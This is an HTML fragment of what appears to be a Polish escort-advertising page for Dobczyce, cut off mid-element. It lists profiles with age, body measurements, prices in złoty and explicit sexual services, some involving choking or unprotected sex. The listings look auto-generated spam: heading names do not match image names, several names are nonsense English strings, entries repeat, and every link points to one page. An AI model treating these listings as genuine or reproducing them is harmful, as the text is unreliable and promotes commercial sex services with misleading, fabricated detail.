   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/785648-big-1-1462147200.jpg" alt="Dziewczyna Beata Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">154</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">350 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Henrietta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/755681-big-1-1458950400.jpg" alt="Kobieta Dina Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">67</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Beata</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789050-big-1-1462492800.jpg" alt="Dziwka Giovanna Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">160</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Pina</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/786657-big-1-1462233600.jpg" alt="Prostytutka Britney Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Of Orcines</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/766107-big-1-1460073600.jpg" alt="Dziewczyna Dolphin Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">24</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">168</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Large Woman Marilyn</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777422-big-1-1461283200.jpg" alt="Dziewczyna Nicole Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">156</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Lesbian Girl Liana</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777932-big-1-1461369600.jpg" alt="Escort Aza Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">165</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nora</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/774406-big-1-1461024000.jpg" alt="Escort Klarte Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">61</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">A</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Margarita</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-284.jpg" alt="Dziwka Jacqueline Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">200 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rimming</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Paola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/781360-big-1-1461628800.jpg" alt="Kobieta Amaranta Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">25</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">158</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">46</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Noc:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">2800 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na ciało</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Zinaida</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/754741-big-1-1458864000.jpg" alt="Pani Aurora Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">172</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel w Dobczyce</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Camille</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776804-big-1-1461196800.jpg" alt="Pani Armel Dobczyce">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
